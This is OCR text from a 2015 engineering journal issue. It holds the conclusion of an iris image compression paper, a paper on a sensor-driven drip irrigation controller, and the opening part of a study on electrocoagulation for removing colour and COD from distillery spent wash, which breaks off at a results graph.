The iris images(16.bmp) having more frequent features giving higher MSE and compatible PSNR, Where as iris images(1.bmp) having less features and more frequent texture information giving less MSE and higher PSNR When we are comparing 1.bmp and 16.bmp images results it is observed that CR of 16.bmp images is higher than that of 1.bmp images because of 16.bmp images iris region has frequent features and high intensity pixels are more in size. So a DFB band finds these frequent regions and gives better Compression Ratio.

CONCLUSION

In this paper, a Mallat based wavelet and DFB is used to compress iris images is proposed. Instead of using basic wavelets transforms alone it combined with DFB are used. Mallat Based wavelet and DFB are together used for spars representation and for encoding SPIHT and MK-Means is used as described in above section. Mallat Based Wavelet Transform is used for multiresolution analysis and templates are design in DTCNN domain, for directionality features Directional Filter bank are used. A major property 2-D directional filter bank is its ability to extract directionality features which are very much important in image analysis and other application. The DFB is maximally decimated and obeys the perfect reconstruction, The term perfect reconstruction indicates that the total number of subband coefficients is the same as that of the original image and they can be used to reconstruct the original image without error. Experimental results show that it gives good CR, SNR, PSNR, and MSE values

REFERENCES:

[1] John Daughman," How Iris Recognition works",1EEE Trans. on Circuitsand Systems for Video technology, Vo1.l4, No.1, pp 21-, January 2004.

[2] John Daughman," Biometric Personal Identification System based on Iris Analysis", U.S. patent No. 5,291,560, Issue Date I, March 1994.

[3] P. J. Burt and E. H. Adelson, The Laplacian Pyramid as a Compac tImage Code, IEEE Trans. On Communications, Vol. COM-31, No. 4, pp. 532-540, April 1983.

[4] Stephane G. Mallat "Theory for Multiresolution Signal Decomposition:The Wavelet Representation" IEEE Transactions on Pattern Analysis and Machine Intelligence Vol II No. 7 July

[5] M. N. Do," Directional multiresolution image representations." PhD thesis, EPFL, Lausanne, Switzerland, Dec. 2001.

[6] M. N. Do and M. Vetterli, "Contourlets in Beyond Wavelets ", Academic Press, New York, 2003.

[7] Y. Lu and M. N. Do, "CRISP-contourlets: a critically sampled directional multiresolution image representation," in proc. of SPIE conference on Wavelet Applications in Signal and Image Processing X, San Diego, USA, August 2003.

[8] A. Said and W. A. Pearlman, "A New Fast and Efficient Image Codec Based on Set Partitioning in Hierarchical Trees," IEEE Trans. On Circuits and Systems for Video Technology, vol. 6, pp. 243-250, June1996.

[9] Chandan Singh D. Rawat, Sukadev Meher, "A Hybrid Coding Scheme Combining SPIHT and SOFM Based Vector Quantization for Effectual Image Compression", European Journal of Scientific Research ISSN 1450-216X Vol.38 No.3 , pp.425-440 , EuroJournals Publishing, Inc.2009.

[10] R. H. Bamberger and M. Smith, "A filter bank for the directional decomposition of images: Theory and design," IEEE Trans. Signal Process. , vol. 40, no. 4, pp. 882-893,Apr.1992.

[11] Ramin Eslami, Hayder Radha, "Wavelet-Based Contourlet Transform and its Application to Image Coding", IEEE International Conference on Image Processing (ICIP 2004), Vol. 5, pp. 3189-3192, Oct. 2004.

[12] A. Ikonomopoulos and M. Kunt, "High compression image coding via directional filtering," Signal Process. , vol. 8, no. 2, pp. 179-203, 1985.

[13] Rodrigo Montufar-Chaveznava, Domingo Guinea, Maria C. GarciaAlegre and Victor M. Preciado, "Image Coding by Cellular Neural Networks",decisions", Journal of Systems and Software, 2005, in press.

[14] MacQueen, J. B. (1967). "Some Methods for classification and Analysis of Multivariate Observations". Proceedings of 5th Berkeley Symposium on Mathematical Statistics and Probability **1**. University of California Press. pp. 281–297.

[15] "Digital Image Processing Using Matlab"2nd Edition by Rafael C. Gonzalez, Richard E. Woods, Steven L. Eddins pp. 351-370.

[16] "Digital Image Processing" by S. Jayaraman, S. Esakkirajan, T Veerakumar pp.611-650

[17] Palacky University iris database, http://www.advancesourcecode.com/irisdatabase.asp

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

The Design of Intelligent Drip Irrigation Network Control System

[1]Mr. S.G. Galande,

Ph.D. Scholar, RTMNU, Associte Prof, PREC,Loni,

Email : sggalande@gmail.com

[2]Dr. G.H. Agrawal,

Professor, KDK Engineering College, Nagpur

Email :ghagrawal66@yahoo.com

[3]Mr. N.B Waditke,

PREC, Loni

Email.: nanasahebwaditake1@gmail.com

Abstract— In Conventional drip irrigation system more man power is require to operate the system but in the developed system which helpful to reduce the man power and provide water time to time for the plant automatically. In this system used various type of sensor such as Temperature, Humidity, pH, Moisture 1, Moisture 2, light intensity, PH_EC sensor. The system measures nitrogen (N), potassium (K), phosphorus (P) using PH_EC sensor in the soil according to soil condition the appropriate fertilizers are mixed in the soil for increasing the crop productivity. Also the System measure moisture, temperature, humidity and light intensity, pH according to that appropriate action will be taken. All the sensors are interface to the ARM 7. The processer will process the data display it and as well as control the solenoid valve when moisture is 20 percent then valve will ON and moisture is 80 percent then valve will OFF. The main advantages of this system are to reduce the man power, electricity, save water and improve the production. With the help of this system the farmer can handle the large field very easily.

Keywords—PH EC Sensor for the measurement of N, P, K sensor.

INTRODUCTION

In India the economy is depend on agriculture field. In India population is increasing the food requirement go on increasing manner to meet the requirement the production is very important. To improve the production manage and measure of agricultural parameter is important. Now a days water resources are also reduce so to provide a required amount of water to the plant is a need of agricultural field if amount of fertilizer is more than it affect the crop. The aim of this system is one of the best water-saving irrigation technology. It is also helpful to manage and measure agricultural parameters with drip irrigation system. This system measure the parameters like temperature ,pH, Humidity, light intensity ,moisture and main nutrient of the soil .The drip design has been partitioned into sensor, control unit, valves and planning subsystems.

This System deals with the design, optimization and development of a practical solution for application to the agricultural monitoring and control. The proposed system utilizes PH EC sensor for measurement of N,P,K.. After the proper measurement of N,P,K content from soil it will become simple to judge about the fertilizer combinations. With the help of this technology we can increase the production and reduce the man power. The production is depend on the various parameter such as fertilizer and providing water time to time. The fertilizer and the water is most important. The parameter is changing due to change in environment and other conditions. But our aim is to sense the parameter and then provide the water and fertilizer.

THE GOALS OF THE SYSTEM DESIGN

Modular Design:- In this developed system the various parameter are sense to control the drip irrigation system and measure the main nutrient of soil and provide the nutrient as per requirement. For this system there is various sensor ,processer and Display unit.

Low-cost and Stable network:-The design system is low-cost and wired communication network to achieve intelligent management without the construction of large communication devices

SYSTEM ARCHITECTURE AND SOFTWARE DESIGN:-

A.Sensor:-

This system measure different parameter of environment and analysis the data for this different sensor are required to measure various parameter are as follows.



1) **Humidity Measurement:-**

Humidity is most important parameter of agriculture field. As there is many types of humidity sensors. In this system SY HS-220 humidity sensor is used. The output of this sensor is in voltage which is proportional to relative humidity. At 20% relative humidity, the output is 680 mV, while at 90% relative humidity; the output is 2980 mV, i.e. 2.97 V. The output of the Humidity sensor is connected to the ARM 7 processor at pin no P0.25.

2) **pH Measurement:-**

To measure pH, pH electrods are used. In this system FC-28-c sensor is used to measure the pH. It operates in 4-20 mV. So pre amplifier is required with high input impedance. The ADC is used to convert analog to digital o/p. Power requirements 0-5VDC.

3) **Moisture Measurement:-**

To measure moisture, simple two iron rod (Soil moisture sensor) is used.It has moisture Range 0-100 Centibar,Output 4-20 mA ,Power Requirements 0to5 VDC ,Current Consumption 20 mA max.In this system design two moisture sensor for controlling two solenoid valve. If moisture is 20% then solenoid valve will be ON and if moisture is 80% then solenoid valve will be OFF.

4) **LM35 Temperature sensor for soil:-** To measure temperature LM35 Temperature sensor is used. It having linear + 10 mV/°C Scale Factor ,Calibrated Directly in ° Celsius (Centigrade) ,0.5°C Ensured Accuracy (at +25°C) ,Rated for Full −55°C to +150°C Range, Operating voltage range is from 4 to 25 V.

5) **Main nutrient sensor:-** To measures N,P,K, PH-EC sensor is used. This sensor gives different pH values for different nutrients. The Ph value N and P is in between 6-7, and K has 7-8.

6) **Light Intensity Measurement:-**

For light intensity measurement, The LDR sensor is used. LDR is Light Dependent Resistor. As light intensity increases, the resistance decreases, and resistance increase light intensity decreases. In this system designed a voltage divider network using LDR and a resistance. As the intensity changes, the voltage drop across the LDR also changes, and hence potentials proportional to the light intensity.

B. Control and measure unit:-

The output of temperature sensor is given to pin no of P0.4 to ARM 7 and the processer will process and display the data on Display. The output of humidity sensor is given to pin no of P 0.25 to ARM 7 and the processer will process and display the data on Display. The output of pH sensor is given to pin no of P 0.12 to ARM 7 and the processer will process and display the data on Display. The output of Moisture1 and Moisture 2 sensor is given to pin no of P 0.28 and P0.29 to ARM 7 and the processer will process and display the data on Display. The output of Light intensity sensor is given to pin no of P 0.10 to ARM 7 and the processer will process and display the data on Display. The output of PH EC sensor for NPK is given to pin no of P 0.22,P0.15,P0.13 to ARM 7 and the processer will process and display the data on Display.

RESULT



Figure represent the Date verses all the parameters. The Moisture sensor 1 place in plot1 and Moisture sensor 2 place in plot 2. pH sensor,PH_EC sensor are placed in the soil. All other sensors are sense the environmental parameters. The date wise data is recorded and it is represented in the above graph. The graph is used for analysis purpose.

The advantage of this system is handle the large agriculture field with less man power. This system also required less amount water, electricity.

V. CONCLUSION

This system is useful to increase the production and reduce the man power and save the electricity. This System deals with the design, optimization and development of a practical solution for application to the agricultural monitoring and control. The system utilizes sensor for Micro parameter measurement (N,P,K),temperature level detection, Motion detection , Humidity , Soil moisture ,Soil Ph For management of Agricultural environment. It included The design of intelligent drip irrigation network control system After the proper measurement of N ,P,K content from soil it will become simple to judge about the fertilizer combinations.

REFERENCES:

1] Xu Wei, Huang Houkuan, and Wang Yingjie, “An Integrated Spatio-Temporal Forecasting Approach Based on Data Fusion and MethodFusion,” Journal of Computer Research and Development, vol. 42,pp.1255-1260, July 2005.

[2] Zheng Yao and Li Jiangquan, "Empoldering Monitoring System of Mulch Trickle Irrigation for Cotton Based on Industrially Controlled Configuration Software,"The Reseasch of Agricultural Mechanization, pp. 073-03, June 2009.

[3] Yang Ting and Wang Xiaochan, "Design on Automatic Drip Irrigation System Based on ZigBee Wireless Sensor Network," Computer Measurement & Control, vol. 18, pp.1332-03, June 2010.

[4] Sun Shiwei, Zhang Tiebi, Wang Haisong, Wang Fengrui, and He Hong, "Realization of Fuzzy Control Algorithm in Drip Irrigation System," The Reseasch of Agricultural Mechanization, pp. 063-04, June 2010.

[5] Hat hoot H M, Abo-Ghobar H M, Al-Amoud A I, et al."Analysis and design of sprinkler irrigation laterals," ASCE Jouranal of Irrigation and Drainage Engineering, vol. 120, pp.534-549, March 1994.

[6] Bralts V F, Segerlind L J. "Finite element analysis of drip irrigation submain units[J]," Transactions of the ASAE, vol. 28, pp.809-814, March 1985.

[7] Dnyaneshwar Wavhal and Manish giri "Automated intelligent wireless drip irrigation using linear programming" International Journal of Advanced Research in Computer Engineering & Technology (IJARCET) Volume 2, Issue 1, January 2013, ISSN: 2278 – 1323, pp.1-5

[8] Dnyaneshwar Wavhal and Manish Giri "Automated Drip Irrigation Improvements Using Wireless Application", International Journal of Advance Research, IJOAR .org, Volume 1, Issue 3, March 2013, Online: ISSN 2320-9194, pp.65-73

[9] Dnyaneshwar Wavhal, Manish Giri and Sneha Ghumatkar "Decision Support Support System for Drip Irrigation ", International Journal of Emerging Technology and Advanced Engineering, Website: www.ijetae.com (ISSN 2250-2459, ISO 9001:2008 Certified Journal, Volume 4, Issue 4, April 2014, pp.463-470

[10] Mahir Dursun and Semih Ozden "A wireless application of drip irrigation automation supported by soil moisture sesors",Scientific Research and Essays Vol. 6(7), pp. 1573-1582, 4 April, 2011 .Available on- line at http://www.academicjournals.org/SRE ISSN 1992-2248 ©2011 Academic Journals.

[11] Awati J.S., and Patil V.S. ETC department, RIT, Sakharale, Sangli, MS, India.SETI, Panhala, Kolha pur, MS, India. "Automatic Irrigation Control by using wireless sensor networks", Journal of Exclusive Management Science - June 2012-Vol 1 Issue 6 – ISSN 2277 - 5684.

[12] Shiv Sutar, Swapnita-Jayesh, Komal-Priyanka MIT- COE, Pune, Mahrashtra. "Irrigation and Fertilizer control for Precision Agriculture using WSN: Energy Efficient Approach", International Journal of Advances in Computing and Information Researches, ISSN: 2277-4068, Volume 1 No.1, January 2012

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Colour and COD removal of Distillery spent wash by using Electro coagulation

Mr.Manoj.P.Wagh[1], Dr.P.D.Nemade[2], Mr. Sameer .R. Dhasal[3].

Mr. Manoj.P.Wagh[1], Research Scholar in D. Y. Patil College of Engineering and Technology Pimpri, Pune,

Dr.P.D.Nemade[2], Principal, S. B. Patil College of Engineering Indapur, Pune.

Mr. Sameer.R. Dhasal[3] final year Civil Engineering students of P. Dr. V. Vikhe Patil College of Engineering Ahmednagar.

Email id – profmpwagh@gmail.com. Contact no: - 09762863588

Abstract - Distilleries are one of the backbone industries of India contributing a fair amount to nations GDP. It also contributes to India's export. Distillery industry consumes 12-15 l of water for one liter of alcohol production, generating 4.04 x 10^{10} liter of unwanted residual liquid waste called spent wash. Spent wash is a dark brown colour and very high organic loading, very high chemical oxygen demand (COD) and high Biochemical Oxygen demand (BOD). Thus distillery industries have a great adverse impact on the environment. Numbers of clean up technologies have been worked out to efficiently treat the distillery spent wash. In this paper, electro coagulation with aeration is carried out by using Aluminum and Iron electrodes in a batch reactor. The effects of operating parameter such as current density, pH, agitation speed, aeration were studied. By using iron electrodes, the maximum colour removal 99.78 % was observed at a 25 Voltage for pH 8. UV spectrophotometer was used to find out colour removal. Maximum COD removal was found to be 85.71% at pH 3 for an electro coagulation time of 150 minutes.

Keywords: - Electro coagulation, distillery spent wash, molasses, melanoidin, UV Spectrophotometer, Caramelized, Recalcitrant

1. INTRODUCTION

Distillery spent wash is apparently one of the serious pollution problems of the countries, especially who producing alcohol from the fermentation and subsequent distillation of sugar cane molasses. In India there are approximately 319 sugar industries producing alcohol 3.25 x 10^9 liters and generating 40.4. X 10^9 liters of spending was annually [1,2,3]. The distillery spent wash is characterized as one of the caramelized and recalcitrant wastes containing extremely high COD, BOD, SS, inorganic solids, colour and low in pH typically 10-15 liters of effluent are produced for each liter of alcohol [4,5]. It is the common example that distillery effluent is disposed without proper treatment causing serious hazard to surrounding land and water bodies because they prevent sunlight penetration into an aquatic system thereby dissolved oxygen concentration is depleted. This has occurred due to the presence of dark brown pigment melanoidin, generated through maillard reaction between sugar and amino compounds [6, 7, 8]. Economical and eco-friendly distillery spent treatment is a great challenge to environmentalists and scholars. There are a number of methods to treat distillery spent wash, especially decolourization and removal of COD such as physical, chemical and biological methods. Bio-methanation of distillery spent wash followed by aerobic treatment is the commonly used treatment to treat distillery [9, 10]. Aerobic treatment reduces the chemical oxygen demand (COD), and Biological oxygen demand up to 50 to 70 %, but till 100% color, COD and BOD are not reduced [11].

Table 1: Characteristics of Untreated and aerobically treated distillery effluent [2, 12, 13, 14]

Parameter (All values in mg/l except pH)	Untreated distillery effluent	Aerobically treated effluent

pH	3.0-4.5	7.5-8.0
BOD_5	50,000- 60,000	8000-10,000
COD	1,10,000- 1,90,000	45,000-52,000
Total Solid (TS)	1,10,000-1,90,000	70,000-75,000
Total Volatile Solid (TVS)	80,000-1,20,000	68,000-70,000
Total suspended solid (TSS)	13,000-15,000	38,000-42,000
Total dissolved solids (TDS)	90,000-1,50,000	30,000-32,000
Chlorides	8000-8500	7000-8000
Phenols	8000-10,000	7000-8000
Sulphate	7500-9000	3000-5000
Phosphate	2500-2700	1500-1700
Total nitrogen	5000-7000	4000-4200

2. LITERATURE REVIEW

Electro coagulation is an efficient method to remove colour and reduce COD. Manisankar et al., (2004) in their work concludes that by using Graphite - Graphite electrodes 85.2 % COD removed at pH 6.9 – 7.2 and duration is 180 minutes. Krishna et al., (2010) reported that by using Al - Al electrode 72.3 % COD removed in 2 hours when pH is 3. Khandegar and Saroha et al., (2012) state that by using Al - Al electrode 81.3 % COD removed successfully. They also prove that by using Al - Fe electrode 71.8 % COD removed in 2 hour duration when the pH of the solution is 3. Khandegar et al., (2014) revealed that 98 % COD removal efficiency was obtained by using Al – Al electrode when the pH of the waste water is 7.2. They also concluded that the electro - coagulation technique can be successfully employed for the treatment of distillery effluent. Electro coagulation (EC) has the potential to treat distillery spent wash. Electro coagulation reaction occurring at the electrodes for aluminum and iron electrodes is as follows

For Aluminum electrodes [15]

At anode

$$Al \rightarrow Al^{3+} + 3e^- \quad (1)$$

At Cathode

$$Al + 3H_2O \rightarrow Al(OH)_3 + 3H^+ + 3e^- \quad (2)$$

$$2Al + 3H_2O \rightarrow Al_2O_3 + 6H^+ + 6e^- \quad (3)$$

For Iron electrodes [15]

At Anode

$$Fe\ (s) \rightarrow Fe^{2+} + 2^{e-} \quad (4)$$

$$Fe^{2+} + 2OH^- \rightarrow Fe(OH)_2 \quad (5)$$

At Cathode

$$Fe + 2H_2O \rightarrow Fe(OH)_2 \rightarrow Fe(OH)_2 + H_2 \quad (6)$$

Distillery spent wash contains chlorides. By the passing the electric current generation of chlorine and hypo chloride irons occurs. It reacts with organic matter present is spent wash, and oxidation starts. Due to formation of hyphochorous acid and hyphochloride irons the organic matter decomposes because of their high oxidative potential. Following reaction takes place at anode and cathode.

At anode

$$2\,Cl^- \rightarrow Cl_2 + 2e^- \quad (7)$$

$$2H_2O + 2e^- \rightarrow H_2 + 2OH^- \quad (8)$$

3. MATERIALS AND METHODS

In present work Spent wash was collected from a shri dnyneshwar distillery, bhenda Ahmednagar. As per the distillery laboratory, characteristics of spent wash are mentioned in table no.2. In practice these parameters are usually measured in situ.

Table No 2:- Spent Wash Parameters

Parameter	Untreated (Raw spent wash)	Homonization tank	Digester tank	Digester Outlet
pH	3.50-4.20	6.6	7.20-7.60	7.5-8.0
Temperature	35 - 40^0C	40^0 C	37 - 39^0 C	37- 40 ^{0}C
TVA(Total Volatile Acid)	2500-3500 mg/l	15,000 mg/l	3,500 – 5,000 mg/l	5014
COD	80,000-1,44,200 mg/l	35,000-45,000 mg/l	30,000 – 34,600 mg/l	35432

4. EXPERIMENTAL SETUP

The experiment was conducted in the batch mode of operation. In each run 1000ml of sample was taken for electro coagulation in a beaker. Two different types of electrodes i.e. Iron and Aluminium are used and the most effective electrode in the treatment process is analyzed. A pair of electrodes as Fe-Fe or Al-Al is used at a time. Each electrode having cross sectional area 100mm×28mm×3mm are used. The dipping area for each the electrode was 75mm×28mm×3mm. DC power supply having a capacity 7V-30V and 0-1.2Amp was used. For each run the voltage applied is varied to determine the efficiency of the treatment at different voltage ranges.

Magnetic stirrer of 1 Liter capacity was used and the agitation speed was kept 500rpm throughout the experiment. For aeration a motor is provided and the pipe of aeration is inserted in the beaker. The total time required for each run is 150 minutes. A sample is taken out every 30 minutes using a 25ml glass pipette. Total 6 samples are analyzed in each run. A sample is taken in a conical flask and then the difference between colour and COD is measured for different time intervals.

$$\% \text{ Colour removal efficiency} = \frac{\text{Initial} - \text{Final}}{\text{Initial}} \times 100$$

Organic strength of the spent wash is nothing but Chemical oxygen demand, which was determined by the dichromate method (Open reflux titrimetric method).

4.1. Colour Removal

The treated sample is observed using spectrophotometer to measure the percentage colour removal by electro coagulation process. The spectrophotometer used was "Spectrochem NV-201" having wavelength range 400-700 λ. Firstly instrument is turned on and warm up time of 15-20 minutes is given. Then any wavelength is selected and with the sample compartment closed empty the % transmittance (zero percent transmission of light) to read 0% T is set using front dial. Then clean and dry cuvette filled approximately ¾ full of distilled water is placed in a sample compartment. The compartment is closed and % transmittance is adjusted to 100% (100% transmission of light) using front dial. This is the calibration process for spectrophotometer.

Figure No 1. Spectrophotometer (Spectrochem NV 201)

For obtaining the most suitable wavelength of the sample further adjustment is required to be done. Sample is taken in the cuvette and placed in the sample compartment. By changing the wavelength λ, the % absorbance of the sample is noted. The frequency at which the % absorbance is maximum should be selected as the most suitable frequency for the given sample. The wavelength λ suitable for distillery wastewater was 425 λ.

% Absorbance at different wavelength is given in the following table.

Wavelength λ	% Absorbance
400	1.710
425	2.020
450	1.610
475	1.190
500	0.870
525	0.580
550	0.390
575	0.690

600	0.330
625	0.350
650	0.320
675	0.150
700	0.440

4.2. COD Removal

The chemical oxygen demand (C.O.D) is used as a measure of the oxygen equivalent of the organic matter content of a sample that is susceptible to oxidation by a strong chemical oxidant. The COD of the sample is determined by Dichromate reflux method. The reagents used for the COD process are as follows-Silver Sulphate Ag_2SO_4.

- Standard Ferrous Ammonium Sulphate Fe $(NH_4)_2$. $(SO_4)_2.6H_2O$.
  39gm FAS powder is added to 20ml of concentrated H_2SO_4 and diluted with 1 liter distilled water.
- Ferroin Indicator
- Mercuric Sulphate $HgSO_4$ crystals.
- Silver Sulphate Ag_2SO_4
- Sulphuric acid conc. H_2SO_4. (96% pure)
- Standard potassium dichromate ($K_2Cr_2O_7$) 0.25N
  Firstly 15gm of $K_2Cr_2O_7$ powder is heated in the oven at 105^oC for 2hrs. Then after cooling 12.25gm powder is added in 1 liter distilled water.

For COD process firstly 5 conical flasks are taken in which four flasks are for the sample and the fifth flask is for Blank correction. For COD process the dilution factor 10 is taken, i.e. 1 ml of the sample is added to 9 ml of distilled water. 1 gm of $HgSO_4$ and Ag_2SO_4 are added to each flask. 10 ml of $K_2Cr_2O_7$ and 30 ml of H_2SO_4 is added to the flask and the solution is stirred. Then the flasks are placed on COD hot plate at 80^oC for 2Hrs.

Figure No 2. COD Hot Plate with Temperature Regulator

After 2 Hrs sample is cooled for 1 Hr. then 40 ml of distilled water is added to each flask. Ferroin indicator is added 2-3 drops. The solution is titrated against Ferrous Ammonium Sulphate Till the end point i.e. reddish brown is achieved and the burette readings are noted. Electro coagulation (EC) efficiency was determined in terms of colour and COD removal

Formula for COD calculations

$$\frac{(a-b) \times N \times 8 \times 1000}{\text{ml of sample}} \times \text{D.F.}$$

Where,

a = ml of titrant used for blank correction

b = ml of titrant used for sample

N = Normality of FAS $= \frac{2.5}{\text{Blank reading}}$

D.F. = 200



Figure No .3. Electro- Coagulation Setup

Figure No 4. Experimental setup of Electro Coagulation Process with aeration



Figure No 5. Colour Removal Efficiency by using Electro coagulation

5. RESULT AND DISCUSSION

5.1 Effect of pH of the solution

Initially experiments were conducted on original solution pH 8. The colour removal efficiency 99.78 % and 97.42 % for Fe – Fe electrodes and Al-Al electrodes respectively. This efficiency is achieved by electro coagulation (EC) followed by filtration of sample. In electro coagulation process aluminum electrodes are dissolved and more oxidation of Iron electrodes.



Graph No 1. % Colour Removal for Al –Al Electrodes at pH 3

